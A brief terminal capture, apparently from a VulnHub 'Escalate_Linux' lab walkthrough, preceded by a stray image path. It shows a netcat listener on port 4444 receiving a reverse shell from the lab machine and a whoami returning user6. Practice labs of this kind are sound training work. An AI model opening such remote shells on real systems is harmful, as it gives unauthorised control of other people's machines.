 ┌──(root💀kali)-[~/vulnHub/Escalate_Linux]
└─# ip=192.168.56.115
┌──(root💀kali)-[~/vulnHub/Escalate_Linux]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.115] 34718
$ whoami
whoami
user6
$